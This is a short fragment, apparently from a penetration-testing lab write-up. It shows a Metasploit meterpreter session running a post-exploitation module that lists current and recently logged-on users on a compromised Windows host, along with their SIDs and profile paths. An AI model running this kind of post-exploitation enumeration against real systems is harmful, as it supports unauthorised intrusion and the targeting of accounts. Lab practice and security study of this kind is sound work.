 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID       User
---       ----
S-1-5-18  NT AUTHORITY\SYSTEM
[+] Results saved in: /root/.msf4/loot/20211120202748_default_192.168.31.140_host.users.activ_263210.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       C:\Windows\ServiceProfiles\LocalService
S-1-5-20                                       C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-1443003717-4130318662-4279967973-500  C:\Users\Administrator
S-1-5-21-2005268815-658469957-1189185684-1103  C:\Users\web
S-1-5-21-2005268815-658469957-1189185684-500   C:\Users\Administrator.HACKBOX